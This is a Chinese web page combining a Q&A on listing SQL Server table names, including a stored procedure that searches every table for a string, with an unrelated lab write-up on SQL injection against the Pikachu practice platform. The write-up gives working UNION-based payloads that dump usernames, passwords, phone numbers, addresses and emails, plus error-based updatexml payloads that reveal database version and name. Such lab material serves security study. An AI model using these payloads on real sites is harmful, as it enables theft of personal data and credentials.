SQL 查表名?

Posted

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了SQL 查表名?相关的知识,希望对你有一定的参考价值。

一个数据库 已知用户名(如:sshh)地址 但不知里面的表,由于和服务器不在一起,想问用什么语句查询 可以得知数据库里的表名(人工建立的表非数据库本身的表!)

那你用select * from dba_tables或者select * from user_tables

查询所有表名:

SELECT NAME FROM SYSOBJECTS WHERE TYPE='U'

查询所有内容中包含某字串的表:

EXEC Full_Search '要查的字串'

赠送数据库表内容全文查找存储过程:

CREATE proc Full_Search(@string varchar(50))

as

begin

declare @tbname varchar(50)

declare tbroy cursor for select name from sysobjects

where xtype= 'u ' --第一个游标遍历所有的表

open tbroy

fetch next from tbroy into @tbname

while @@fetch_status=0

begin

declare @colname varchar(50)

declare colroy cursor for select name from syscolumns

where id=object_id(@tbname) and xtype in (

select xtype from systypes

where name in ( 'varchar ', 'nvarchar ', 'char ', 'nchar ') --数据类型为字符型的字段

) --第二个游标是第一个游标的嵌套游标,遍历某个表的所有字段

open colroy

fetch next from colroy into @colname

while @@fetch_status=0

begin

declare @sql nvarchar(1000),@j int

select @sql= 'select @i=count(1) from ' +@tbname + ' where '+ @colname+ ' like '+ '''%'+@string+ '%'''

exec sp_executesql @sql,N'@i int output',@i=@j output --输出满足条件表的记录数

if @j> 0

exec( 'select distinct 表名='''+@tbname+''','+@colname+ ' from ' +@tbname + ' where '+ @colname+ ' like '+ '''%'+@string+ '%''')

fetch next from colroy into @colname

end

close colroy

deallocate colroy

fetch next from tbroy into @tbname

end

close tbroy

deallocate tbroy

end

GO 参考技术A select * from information_schema.tables本回答被提问者采纳



web实验三——pikachu之sql注入









(一)数字型注入

首先更改1项的值构造payload找到注入点,之后构造payload注出其他信息

查表名

查字段名

最终输入payload:

value="1 union select concat(id,‘|‘,username,‘|‘,password,‘|‘,level),2 from users"

结果



(二)字符型注入

使用单引号跳出字符串,最后使用#注释掉多余sql语句,跳过前面查表名字段名的步骤,直接给出最后payload:

‘ union select id,concat(username,‘|‘,pw,‘|‘,sex,‘|‘,phonenum,‘|‘,address,‘|‘,email) from member#



(三)搜索型注入

搜索型查询使用的是如下格式sql语句:

select username from user where username like ‘%{$username}%‘;

此时可将{$username}部分构造成payload:

a%‘ union select 1 from member#

此时执行的sql语句为:

select username from user where username like ‘%a%‘ union select 1 from member#%‘;

因此构造最后的payload:

a%‘ union select 1,id,concat(username,‘|‘,pw,‘|‘,sex,‘|‘,phonenum,‘|‘,address,‘|‘,email) from member#





(四)xx型注入

观察源码,这里通过括号加引号的方式闭合字段名,构造相应的payload:

‘) union select id,concat(username,‘|‘,pw,‘|‘,sex,‘|‘,phonenum,‘|‘,address,‘|‘,email) from member#

(五)insert/update/delete注入

在这3种情况中,我们不能使用 union 去做联合查询,因为这不是查询,而是操作。

5.1基于函数报错注入(updatexml)

常用的报错函数:updatexml()、extractvalue()、floor()

基于函数报错的信息获取(select / insert / update / delete)

技巧思路:

- 在 MySQL 中使用一些指定的函数来制造报错,从报错信息中获取设定的信息

- select / insert /update / delete 都可以使用报错来获取信息

背景条件:

- 后台没有屏蔽数据库报错信息,在语法发生错误时会输出在前端

三个常用函数

- updatexml(): MySQL 对 XML 文档数据进行查询和修改的 XPATH 函数

- extractvalue():MySQL 对 XML 文档数据进行查询的 XPATH 函数

- floor():MySQL中用来取整的函数

updatexml()

updatexml()函数作用:改变(查找并替换)XML 文档中符合条件的节点的值

语法:UPDATEXML (XML_document, XPath_string, new_value)

第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc

第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。不过这里用不到。

第三个参数:new_value,String格式,替换查找到的符合条件的数据

- Xpath语法:https://www.cnblogs.com/Loofah/archive/2012/05/10/2494036.html

XPath 定位必须是有效的,否则会发生错误



我们在 pikachu 平台上的字符型注入中实验,我们利用报错来获取信息,比如下面这条语句

‘ and updatexml(1, version(), 0)#



我们传入 updatexml 中的三个参数都是错误的,中间那个值可以用表达式写入。执行后会得到类似下面的错误



我们需要构造一个新的 payload,把报错信息和我们查询的信息一起输出,构造下面的 payload如下,0x7e是符号 “~” 的16进制

‘ and updatexml(1, concat(0x7e, version()), 0)#

这时候就会打印出我们 MySQL 的数据版本了。那我们把 version() 换成 database() 就能取得数据库的名称了。

